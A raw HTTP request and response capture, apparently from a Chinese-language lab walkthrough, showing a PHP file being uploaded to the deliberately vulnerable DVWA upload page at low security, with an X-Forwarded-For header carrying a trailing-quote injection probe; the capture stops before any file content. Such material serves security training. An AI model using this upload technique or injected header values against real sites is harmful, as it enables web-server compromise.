 POST /dvwa/vulnerabilities/upload/ HTTP/1.1 1
Host: 10.16.66.68 2
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.16.66.68/dvwa/vulnerabilities/upload/
Cookie: security=low; CNZZDATA1253998552=2002624361-1468375283-%7C1468375283; PHPSESSID=eh1qggcg0k8e0ule94
ff22vno3
X-Forwarded-For: 8.8.8.8'
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------201012844512272
Content-Length: 477
响应头
HTTP/1.1 200 OK 3
Date: Wed, 10 Aug 2016 07:23:49 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.4-14+deb7u4
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1441
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
请求体
-----------------------------201012844512272
Content-Disposition: form-data; name="MAX_FILE_SIZE"
4
100000
-----------------------------201012844512272
Content-Disposition: form-data; name="uploaded"; filename="fa804a363447f0d5f95bdc31df9baed6.php"
Content-Type: application/octet-stream